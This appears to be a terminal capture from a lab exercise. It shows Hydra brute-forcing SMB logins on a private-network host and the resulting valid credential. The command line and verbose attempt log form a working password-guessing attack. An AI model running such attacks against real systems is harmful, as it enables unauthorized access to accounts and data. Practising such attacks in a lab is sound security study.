 ┌──(root㉿kali)-[~/Work]
└─# hydra -L u.txt -P p.txt smb://192.168.52.143 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-27 20:22:28
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 10 login tries (l:2/p:5), ~10 tries per task
[DATA] attacking smb://192.168.52.143:445/
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123" - 1 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "1234" - 2 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "123123" - 3 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwert" - 4 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "admin" - pass "qwer1234" - 5 of 10 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "ke1nys" - pass "123" - 6 of 10 [child 0] (0/0)
[445][smb] host: 192.168.52.143   login: ke1nys   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-27 20:22:29